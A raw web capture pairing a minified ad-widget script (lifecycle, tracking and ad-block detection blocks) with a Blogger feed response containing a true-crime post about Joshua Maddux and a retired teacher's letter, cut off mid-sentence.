render(t,e){await this.waitForFree(),this.stage=ie.Render,this.workInProgress=!0,this.app.time("render()");try{await this.execute("loadNewsPrestart()",()=>{this.app.loadNewsPrestart(e,t?.length)});let i=this.app.responseParser.getAdUnitsFromJson(t);this.app.responseParser.fillAdUnitsData(i),this.app.time("processHooks(beforeLoadNewsHooks)"),await this.processHooks("beforeLoadNewsHooks",[t,e]),this.app.timeEnd("processHooks(beforeLoadNewsHooks)"),await this.execute("app.loadNews()",()=>{this.app.getRenderer(this.app.templateText).setRawTemplate(this.app.templateText),this.app.loadNews(i)}),this.app.time("processHooks(afterLoadNewsHooks)"),await this.processHooks("afterLoadNewsHooks",null),this.app.timeEnd("processHooks(afterLoadNewsHooks)")}catch(i){this.app.log("","error",i)}window.performance?.mark("render_finish",{detail:{_mgwidget:1571795}}),this.workInProgress=!1,this.app.timeEnd("render()")}async initBlocks(){if(await this.execute("",async()=>{this.app.mgqBlock=new(await Promise.resolve().then(()=>(gs(),ms))).MgqBlock(this.app)}),await this.execute("",async()=>{this.app.utils=new(await Promise.resolve().then(()=>(vs(),ys))).UtilsBlock(this.app)}),await this.execute("",async()=>{this.app.uuidBlock=new(await Promise.resolve().then(()=>(Ss(),ks))).UuidBlock(this.app)}),await this.execute("",async()=>{this.app.consentsBlock=new(await Promise.resolve().then(()=>(Cs(),Es))).ConsentsBlock(this.app)}),await this.execute("",async()=>{this.app.request=new(await Promise.resolve().then(()=>(Ps(),Ts))).RequestBlock(this.app)}),await this.execute("",async()=>{this.app.contextBlock=new(await Promise.resolve().then(()=>(Ws(),Bs))).ContextBlock(this.app)}),await this.execute("",async()=>{this.app.calculateSessionsBlock=new(await Promise.resolve().then(()=>(As(),Ls))).CalculateSessionsBlock(this.app)}),await this.execute("",async()=>{this.app.pageViewPixelBlock=new(await Promise.resolve().then(()=>(Rs(),_s))).PageViewPixelBlock(this.app)}),await this.execute("",async()=>{this.app.main=new(await Promise.resolve().then(()=>(Hs(),Gs))).MainBlock(this.app)}),await this.execute("",async()=>{this.app.responseParser=new(await Promise.resolve().then(()=>(Ns(),Os))).ResponseParserBlock(this.app)}),await this.execute("",async()=>{this.app.cookieBlock=new(await Promise.resolve().then(()=>(Vs(),Ms))).CookieBlock(this.app)}),await this.execute("",async()=>{this.app.stylesheetsBlock=new(await Promise.resolve().then(()=>(Us(),Fs))).StylesheetsBlock(this.app)}),await this.execute("",async()=>{this.app.advertLinkBlock=new(await Promise.resolve().then(()=>($s(),qs))).AdvertLinkBlock(this.app)}),await this.execute("",async()=>{this.app.sendDimensions=new(await Promise.resolve().then(()=>(Zs(),js))).SendDimensionsBlock(this.app)}),await this.execute("",async()=>{this.app.versionControl=new(await Promise.resolve().then(()=>(Xs(),Js))).VersionControlBlock(this.app)}),await this.execute("",async()=>{this.app.internalExchangeBlock=new(await Promise.resolve().then(()=>(Ks(),Ys))).InternalExchangeBlock(this.app)}),await this.execute("",async()=>{this.app.InternalExchangeLogger=new(await Promise.resolve().then(()=>(ta(),Qs))).InternalExchangeLoggerBlock(this.app)}),await this.execute("",async()=>{this.app.refreshTeaserAfterClickBlock=new(await Promise.resolve().then(()=>(ia(),ea))).RefreshTeaserAfterClickBlock(this.app)}),await this.execute("",async()=>{this.app.iframeSizeChangerBlock=new(await Promise.resolve().then(()=>(aa(),sa))).IframeSizeChangerBlock(this.app)}),await this.execute("",async()=>{this.app.rejectBlock=new(await Promise.resolve().then(()=>(ra(),na))).RejectBlock(this.app)}),await this.execute("",async()=>{this.app.dsaIconBlock=new(await Promise.resolve().then(()=>(pa(),oa))).DSAIconBlock(this.app)}),await this.execute("",async()=>{this.app.teaserHoverBlock=new(await Promise.resolve().then(()=>(la(),ca))).TeaserHoverBlock(this.app)}),await this.execute("",async()=>{this.app.inAppParamsBlock=new(await Promise.resolve().then(()=>(fa(),da))).InAppParamsBlock(this.app)}),await this.execute("",async()=>{this.app.countersBlock=new(await Promise.resolve().then(()=>(xa(),ua))).CountersBlock(this.app)}),await this.execute("",async()=>{this.app.subnetsBlock=new(await Promise.resolve().then(()=>(ga(),ma))).SubnetsBlock(this.app)}),await this.execute("",async()=>{this.app.scrollTimeDoubleClickBlock=new(await Promise.resolve().then(()=>(ba(),wa))).ScrollTimeDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.mobileDoubleClickBlock=new(await Promise.resolve().then(()=>(va(),ya))).MobileDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.desktopDoubleClickBlock=new(await Promise.resolve().then(()=>(Sa(),ka))).DesktopDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.sspDoubleClickBlock=new(await Promise.resolve().then(()=>(Da(),Ia))).SspDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.externalCountersBlock=new(await Promise.resolve().then(()=>(Ca(),Ea))).ExternalCountersBlock(this.app)}),await this.execute("",async()=>{this.app.videoTeasersBlock=new(await Promise.resolve().then(()=>(Pa(),Ta))).VideoTeasersBlock(this.app)}),await this.execute("",async()=>{this.app.integrationBlock=new(await Promise.resolve().then(()=>(Wa(),Ba))).IntegrationBlock(this.app)}),await this.execute("",async()=>{this.app.originTrialsBlock=new(await Promise.resolve().then(()=>(Aa(),La))).OriginTrialsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateViewrateBlock=new(await Promise.resolve().then(()=>(Ra(),_a))).CalculateViewrateBlock(this.app)}),await this.execute("",async()=>{this.app.sharedIdBlock=new(await Promise.resolve().then(()=>(Ha(),Ga))).SharedIdBlock(this.app)}),await this.execute("",async()=>{this.app.scaleInfoBlock=new(await Promise.resolve().then(()=>(Na(),Oa))).ScaleInfoBlock(this.app)}),await this.execute("",async()=>{this.app.renderClassicBlock=new(await Promise.resolve().then(()=>(Va(),Ma))).RenderClassicBlock(this.app)}),this.app.responsiveBlock=new(await Promise.resolve().then(()=>(Ua(),Fa))).ResponsiveBlock(this.app),await this.execute("",async()=>{this.app.browserTopicsBlock=new(await Promise.resolve().then(()=>($a(),qa))).BrowserTopicsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudStatisticsBlock=new(await Promise.resolve().then(()=>(Za(),ja))).AntifraudStatisticsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudBlock=new(await Promise.resolve().then(()=>(Ka(),Ya))).AntifraudBlock(this.app)}),await this.execute("",async()=>{this.app.accidentalClicksBlock=new(await Promise.resolve().then(()=>(tn(),Qa))).AccidentalClicksBlock(this.app)}),await this.execute("",async()=>{this.app.activateDelayBlock=new(await Promise.resolve().then(()=>(sn(),en))).ActivateDelayBlock(this.app)}),await this.execute("",async()=>{this.app.inSiteNotificationBlock=new(await Promise.resolve().then(()=>(nn(),an))).InSiteNotificationBlock(this.app)}),this.isAdBlockDetect){for(let t in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(t)){let e=this.app.childWidgetsData[t].isAdblockChild,i=this.app.childWidgetsData[t].childSubtype;if(e&&i==="in-article-adblock"){await this.execute("",async()=>{this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(on(),rn))).HideDescriptionBlock(this.app)});break}}}await this.execute("",async()=>{this.app.collectViewDataBlock=new(await Promise.resolve().then(()=>(cn(),pn))).CollectViewDataBlock(this.app)}),await this.execute("",async()=>{this.app.rtbBlock=new(await Promise.resolve().then(()=>(hn(),ln))).RtbBlock(this.app)}),await this.execute("",async()=>{this.app.observerBlock=new(await Promise.resolve().then(()=>(fn(),dn))).ObserverBlock(this.app)}),await this.execute("",async()=>{this.app.refactoredMonitorBlock=new(await Promise.resolve().then(()=>(xn(),un))).RefactoredMonitorBlock(this.app)}),await this.execute("",async()=>{this.app.widgetRenderEventBlock=new(await Promise.resolve().then(()=>(gn(),mn))).WidgetRenderEventBlock(this.app)});try{this.app.context.localStorage&&await this.execute("ID5Block",async()=>{this.app.id5Block=new(await Promise.resolve().then(()=>(yn(),bn))).ID5Block(this.app)})}catch{}try{await Promise.resolve().then(()=>he(vn())),await Promise.resolve().then(()=>he(kn())),await this.initializeCustomFuncBlocks()}catch(t){this.app.log("LifeCycleBlock - Initialize Custom Func Blocks error:","error",t)}}async initializeCustomFuncBlocks(){let t=window.MarketGidInfC1571795.parentCustomFuncBlocks||{};for(let e in t)if(t.hasOwnProperty(e)){let i=e.replace(/[-_]/g,"").replace(/./,a=>a.toUpperCase())+"Block",s=`Custom func block - ${e}`;await this.execute(s,a=>{try{this.app[i]=new t[e](this.app),a()}catch(p){this.app.log(`LifeCycleBlock - ${s} error:`,"error",p),this.app.debugBlock.sendData(p.message),a()}},0,!1,!0)}}async processHooks(t,e){let i=this.app[t];for(let s=0;s<i.length;s++){let a=i[s];try{await a(e)}catch(p){this.app.log(`LifeCycleBlock - ${t} hook ${a} failed`,"error",p)}}}async execute(t,e,i=0,s=!1,a=!1){t&&typeof this.app.time=="function"&&this.app.time(t);let p=navigator.userAgent.toLowerCase(),d=this.app.isAmp()||!(p.indexOf("chrome")>-1&&navigator.vendor.toLowerCase().indexOf("google")>-1)||p.indexOf("fbav")>-1||p.indexOf("fban")>-1;return new Promise(u=>{if(d&&!s)a?e(u):u(e());else if(this.app.context.scheduler)this.app.context.scheduler.postTask(()=>{a?e(u):u(e())},{delay:i});else if(this.workersAvailable){let f=("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10);this.workerCallbacks[f]=()=>{a?e(u):u(e())},this.worker.postMessage({eventId:f,timeout:i})}else setTimeout(()=>{a?e(u):u(e())},i)}).finally(()=>{t&&typeof this.app.timeEnd=="function"&&this.app.timeEnd(t)})}async waitForFree(){return new Promise(t=>{(function e(){this.workInProgress?this.execute("",()=>{e.bind(this)()},50,!0):t()}).bind(this)()})}async waitWidgetLoad(){return new Promise(t=>{this.app.lifeCycleLoadResolver=t})}async waitForLoadBackfill(){return new Promise(t=>{let e=i=>{let s="_mgLoadBackfill_1571795";i.data===s&&typeof this.app.context[s]>"u"&&(this.app.context[s]=!0,this.app.context.removeEventListener("message",e,!1),this.app.context.parent.postMessage(s,"*"),t())};this.app.context.addEventListener("message",e,!1)})}}});var Te,Sn=j(()=>{P();B();W();L();A();_();R();G();cs();hi();Te=class{canLoad(){let t=this._getVersion();return t!=null?(this._loadVersion(t),!0):!1}_getVersion(){let t=this._getMgID(),e=this._getCodes();if(t!=null){if(parent.window.document.getElementById(e[9]))return 9;if(parent.window.document.getElementById(e[10]))return 10}else if([this._getCodes(1571795)[9],this._getCodes(1571795)[9],this._getCodes(1571795)[10],this._getCodes(1571795)[10]].filter(s=>document.getElementById(s))[0])return 11;if(document.getElementById(e[4]))return 4}_loadVersion(t){+t==4?this._loadVersion4(t):+t<=10?this._loadVersion9To10(t):+t==11&&this._loadVersion11WithWidgetID()}_loadVersion11WithWidgetID(){let t=this._getUniqID(),e=t!==""?"_"+t:"",i=null;[[this._getCode(10,1571795),1571795],[this._getCode(10,1571795),1571795],[this._getCode(9,1571795),1571795],[this._getCode(9,1571795),1571795]].some(([p,d])=>{if(document.getElementById(p))return i=d,!0});let s=[this._getCode(9,i),this._getCode(10,i)].filter(p=>window.document.getElementById(p))[0],a="MarketGidComposite1571795"+e;this._setDivs({id:a,rootID:s,newRootID:s+e}),this._setPreloadBlockId(i,e),this._loadApp({id:a,containerID:i+e,version:11})}_loadVersion4(t){let i=this._getCode(t);document.getElementById(i).innerHTML="",this._loadApp({id:i,version:t,fallback:!1,containerID:0})}_loadVersion9To10(t){let e="_"+this._getUniqID(),i=this._getCode(t),s="MarketGidComposite1571795"+e,a=parent.window;this._setPreloadBlockId(this._getMgID(),e),this._setDivs({id:s,rootID:i,context:a,newRootID:i+e}),this._loadApp({id:s,version:t,context:a,containerID:this._getMgID()+e})}_loadApp({id:t,context:e=window,fallback:i=!1,containerID:s=this._getMgID(),uniqID:a=this._getUniqID(),version:p}){this.widgetLoadV16Count&&(p=16),this.widget=new xe(t,e,i,s,a,p),this.lifeCycle=new Ce(this.widget),window.MarketGidInfC1571795=this.widget}_setDivs({rootID:t,id:e,context:i=window,newRootID:s=null}){let a=i.document.getElementById(t),p=i.document.createElement("div");p.id=e,a.appendChild(p),s&&(a.id=s)}_setPreloadBlockId(t,e){let i="MarketGidPreloadC"+t,s="M191263PreloadC"+t,a=[i,s].filter(p=>{try{return parent.window.document.getElementById(p)}catch{return window.document.getElementById(p)}})[0];if(a)try{parent.window.document.getElementById(a).id=a+e}catch{window.document.getElementById(a).id=a+e}}_getUniqID(){return this.uniqID||(this.uniqID=window.uniqId||("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)),this.uniqID}_getCodes(t=null){let e=t!==null?t:this._getMgID();return{4:"M191263Composite1571795",9:"MarketGidScriptRootC"+e,10:"M191263ScriptRootC"+e}}_getCode(t,e=null){return this._getCodes(e)[t]}_getMgID(){return typeof this.mgID>"u"&&(document.getElementById("MG_ID")?this.mgID=document.getElementById("MG_ID").innerHTML:this.mgID=null),this.mgID}loadCurrentWidget(){let t=!0,e="mg_loaded_191263_1571795";typeof window[e]<"u",t&&(window[e]=!0,window[e]=!0,this.lifeCycle.run())}waitAndLoadWidget(t){let i=!1;this.widgetLoadV16Count=0;let s,a;t&&(s=this._getUniqID(),a=s!==""?"_"+s:"",this._loadApp({id:"TempRootId",containerID:1571795+a,version:16}),this.loadCurrentWidget()),window._mgWidgetLoad1571795=()=>{if(this.widgetLoadV16Count++,this.widget&&this.widget.versionWidget!==16&&(this.widget.versionWidget=16),t&&!i){i=!0;let p=[this._getCode(9,1571795),this._getCode(10,1571795)].filter(u=>window.document.getElementById(u))[0],d="MarketGidComposite1571795"+a;this._setDivs({id:d,rootID:p,newRootID:p+a}),this._setPreloadBlockId(1571795,a),this.widget.root=document.getElementById(d),this.widget.lifeCycleLoadResolver&&this.widget.lifeCycleLoadResolver()}else this.uniqID=null,this.canLoad()&&this.loadCurrentWidget()}}}});var sr={};var Pe,In=j(()=>{P();B();W();L();A();_();R();G();Sn();window.performance?.mark("main_script_start_work",{detail:{_mgwidget:1571795}});Pe=new Te;Pe.canLoad()?(Pe.loadCurrentWidget(),Pe.waitAndLoadWidget(!1)):Pe.waitAndLoadWidget(!0)});P();B();W();L();A();_();R();G();Promise.resolve().then(()=>In());})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thediscoverreality.com/feeds/posts/default/-/world?alt=json-in-script&max-results=3&callback=jQuery112405029552387136578_1769905068695&_=1769905068696
body_size: 5962
content:
// API callback
jQuery112405029552387136578_1769905068695({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471"},"updated":{"$t":"2025-10-27T06:35:39.154+05:30"},"category":[{"term":"life"},{"term":"world"},{"term":"health"},{"term":"mind"},{"term":"education"},{"term":"animal"}],"title":{"type":"text","$t":"The Discover Reality "},"subtitle":{"type":"html","$t":"In today's vast sea of information, Discover Reality emerges as a beacon of authenticity. We meticulously sift through the noise to present you with the most compelling narratives, inspiring tales, and astonishing discoveries. Each story aims to illuminate the human experience and ignite a sense of wonder within our audience. Join us on this exhilarating journey of exploration and enlightenment, where every word promises insight and inspiration. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thediscoverreality.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/world?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/search\/label\/world"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/world\/-\/world?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"830"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-1260041112728951397"},"published":{"$t":"2025-10-05T15:28:00.001+05:30"},"updated":{"$t":"2025-10-05T15:28:42.470+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"The Mystery of Joshua Maddux — “The Boy in the Chimney”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLw9La0Fvxi6Pmz8MjivVd8XkxgoGPYF5d41kSswchOdSHBPy_qiRsMDko7_rEI4AQ26HUFN58sXel0HDUGeazaosB-9GzD02HvWS4VQhWb5NTTNZGdm65WquHDS3aSqEAwYyasRCK_rDgtL4vs3mXWeD1tMMBho2PWGMlYfAvH50aNSO-3OVbb21lGsCr\/s768\/joshua%20maddux%20missing.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLw9La0Fvxi6Pmz8MjivVd8XkxgoGPYF5d41kSswchOdSHBPy_qiRsMDko7_rEI4AQ26HUFN58sXel0HDUGeazaosB-9GzD02HvWS4VQhWb5NTTNZGdm65WquHDS3aSqEAwYyasRCK_rDgtL4vs3mXWeD1tMMBho2PWGMlYfAvH50aNSO-3OVbb21lGsCr\/s16000\/joshua%20maddux%20missing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe story of Joshua Maddux’s death stands as one of the most haunting and mysterious cases of modern times. He is often remembered as “the boy in the chimney” — yet the truth behind his death remains buried in darkness.\u003C\/p\u003E\u003Cp\u003EIn 2008, 18-year-old Joshua left his home in Woodland Park, Colorado, telling his family, “I’m going for a walk.” Those were the last words they ever heard from him. Days turned into months, and months into years — but there was no trace of Joshua anywhere.\u003C\/p\u003E\u003Cp\u003EThen, seven years later — in 2015 — a horrifying discovery was made. The owner of a nearby cabin noticed a terrible smell coming from his chimney. When he investigated, he found the remains of Joshua Maddux. He was wearing only a T-shirt; the rest of his clothes were neatly folded in another room of the cabin.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiptzr0HlWkpKPxr0Adhsk0j2j4XZlmVVMnfey2AywXGJHXe5n29d5qO0DQ7Aq7frUtvNkKkgZ3oVL2fVO2JPjvKWn2tEVBJUnWkrb3-rv8X0_ytOVcvDsE7Zg61Zk0FO7JatX80n_Aa3PaCzigSnCT4997LJ-XSN4vONlbjw3uh21hgyixNGVnrGWo9VzS\/s425\/joshua.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"306\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiptzr0HlWkpKPxr0Adhsk0j2j4XZlmVVMnfey2AywXGJHXe5n29d5qO0DQ7Aq7frUtvNkKkgZ3oVL2fVO2JPjvKWn2tEVBJUnWkrb3-rv8X0_ytOVcvDsE7Zg61Zk0FO7JatX80n_Aa3PaCzigSnCT4997LJ-XSN4vONlbjw3uh21hgyixNGVnrGWo9VzS\/w288-h400\/joshua.png\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDespite investigations, authorities could not determine how Joshua had ended up inside the chimney. Did he enter it himself, or was he forced in by someone else? The official ruling declared it an “accidental death.”\u003C\/p\u003E\u003Cp\u003EYet, many details — the carefully folded clothes, the strange positioning of his body, and even a chilling Reddit post years later — have led many to believe otherwise. Some suspect that Joshua’s death was not an accident at all, but a carefully concealed murder.\u003C\/p\u003E\u003Cp\u003EEven today, the truth behind Joshua Maddux’s death remains shrouded in mystery. Why did his final resting place have to be inside that lonely chimney? No one knows for sure.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/1260041112728951397"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/1260041112728951397"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2025\/10\/the-mystery-of-joshua-maddux-boy-in.html","title":"The Mystery of Joshua Maddux — “The Boy in the Chimney”"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLw9La0Fvxi6Pmz8MjivVd8XkxgoGPYF5d41kSswchOdSHBPy_qiRsMDko7_rEI4AQ26HUFN58sXel0HDUGeazaosB-9GzD02HvWS4VQhWb5NTTNZGdm65WquHDS3aSqEAwYyasRCK_rDgtL4vs3mXWeD1tMMBho2PWGMlYfAvH50aNSO-3OVbb21lGsCr\/s72-c\/joshua%20maddux%20missing.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-7819833498931485371"},"published":{"$t":"2024-01-23T07:21:00.000+05:30"},"updated":{"$t":"2024-01-23T07:21:11.797+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Retired Teacher’s Letter To Parents Is Hailed By Thousands – Do You Agree?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cDus1kLGgO97uueCY0M-G3O8lohXyLDyQb_dBjZtHR1vUvwz5LPztbUzti8uuCEAj3-pBwunVp4OopuRecVAmp8kDaRvU_YNSvnA-MR7ytydLSjXL-oVkht3INsX0VW3dKNwxEQ4uykNBhm0XxdDoXE1UO8_fOMDVqIwJJAzUXavtUEFHlIs55OUibk-\/s1432\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"1432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cDus1kLGgO97uueCY0M-G3O8lohXyLDyQb_dBjZtHR1vUvwz5LPztbUzti8uuCEAj3-pBwunVp4OopuRecVAmp8kDaRvU_YNSvnA-MR7ytydLSjXL-oVkht3INsX0VW3dKNwxEQ4uykNBhm0XxdDoXE1UO8_fOMDVqIwJJAzUXavtUEFHlIs55OUibk-\/s16000\/2.png\" style=\"display: none;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi75YgGeOIo4tmVKUvnK1QSwK20anuNLD1cMwoAXtH4F9LXXUHIwdKzWPpa5gHp6XkmaIWZuv8uJt4NbuWy9GWX5nTNkM39GppLYFP0C7AIfTAATOPjJ_Lt2y5c3mGdl65c6NeJKxNzmXTmE3AccrEsm1l2n_w6S038HfroUp7qQTt1G7Zv3KLfF76SLmtQ\/s550\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"290\" data-original-width=\"550\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi75YgGeOIo4tmVKUvnK1QSwK20anuNLD1cMwoAXtH4F9LXXUHIwdKzWPpa5gHp6XkmaIWZuv8uJt4NbuWy9GWX5nTNkM39GppLYFP0C7AIfTAATOPjJ_Lt2y5c3mGdl65c6NeJKxNzmXTmE3AccrEsm1l2n_w6S038HfroUp7qQTt1G7Zv3KLfF76SLmtQ\/w640-h338\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlmost everyone has an opinion about child care, education, and the educational system.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn comparison to students abroad, American students are currently far behind. Why?To finally express her viewpoint, a retired teacher penned this letter to the local newspaper.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI felt it was very on point, but please read it for yourself and let us know if you disagree or not!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"g g-4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"g-single a-27\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure class=\"wp-block-image size-full\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-9805\" decoding=\"async\" height=\"405\" sizes=\"(max-width: 609px) 100vw, 609px\" src=\"https:\/\/viralhatch.com\/wp-content\/uploads\/2024\/01\/e1-1.png\" srcset=\"https:\/\/viralhatch.com\/wp-content\/uploads\/2024\/01\/e1-1.png 609w, https:\/\/viralhatch.com\/wp-content\/uploads\/2024\/01\/1_e1-1-300x200.png 300w\" style=\"border: 0px; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; vertical-align: bottom;\" width=\"609\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe teacher wrote:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“As a retired\u0026nbsp;teacher, I am sick of people who know nothing about public schools or have not been in a classroom recently deciding how to fix our education system.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"g g-5\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"g-single a-28\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe teachers are not the problem! Parents are the problem! They are not teaching their children manners, respect or even general knowledge of how to get along with 